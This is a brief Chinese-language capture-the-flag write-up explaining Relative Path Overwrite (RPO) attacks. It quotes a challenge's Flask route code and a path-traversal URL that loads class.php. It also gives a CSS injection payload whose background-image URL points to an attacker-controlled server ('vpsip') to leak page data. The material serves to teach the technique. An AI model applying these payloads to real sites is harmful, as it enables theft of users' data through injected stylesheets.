


RPO攻击
一个新型攻击,网上寻找的文章不多,主要以http://www.tuicool.com/articles/eIf6Vje为主
这个攻击依赖于浏览器和网络服务器的反应,利用服务器的Web缓存技术和配置差异。
其中某一期的pwnhub就是考察此知识点。
上面的文章已经讲的很详细,借用最近ctf的一道题目我进行总结一下。
http://117.34.111.15:3000/753157fe2d07bbd2c07e/user/15
页面html内容:
<link href="style.css" rel="stylesheet" type="text/css" />
这个style.css加载后就是
http://117.34.111.15:3000/753157fe2d07bbd2c07e/user/15/style.css
但是上面的地址最后返回的内容还是http://117.34.111.15:3000/753157fe2d07bbd2c07e/user/15的内容
利用这样的一个特性,我们可以加载服务器上面任意的文件,只要页面受我们控制,我们就可以注入进去数据。
浏览器会包容css,所以还是可以解析这个为css
在pwnhub那题中,这样加载到了class.php的内容
http://www.a.com/user.php/271/2/%2f..%2f..%2f..%2fclass.php%2f71%2f/
*{}*{background-image:url(http://vpsip);}*{}
对于此题http://117.34.111.15:3000的话,源码把流程讲的很清楚。
@level2.route('/user/<regex(".*"):uid>')
def user(uid):
'''
@uid userid
userid = 1 : admin
userid = 2 : robot
robot will send flag to admin every 10 minutes
admin will check if someone send a link to him
'''
if uid == 'style.css':
with open('static/style.css','rb') as f:
data = f.read()
return data
if session.get('uid') :
msgs = Message.query.filter_by(dstid=session.get('uid')).all()
print(msgs)
return render_template('user.html',msgs=msgs)
else:
return redirect(url_for('main.index'))
贴一下出题人的wp,很赞叹这种获取网页源码的方式,有点巧妙把。

know it then do it

